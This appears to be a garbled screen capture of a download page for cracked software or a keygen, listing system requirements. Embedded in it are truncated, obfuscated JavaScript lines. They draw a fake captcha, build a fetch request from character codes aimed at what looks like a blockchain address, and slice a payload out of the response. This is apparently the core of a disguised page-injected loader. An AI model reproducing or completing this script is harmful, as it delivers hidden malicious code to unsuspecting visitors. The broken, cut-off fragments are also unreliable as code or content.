
🕓 Last update: 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen
Disk space:
Required: 64 GB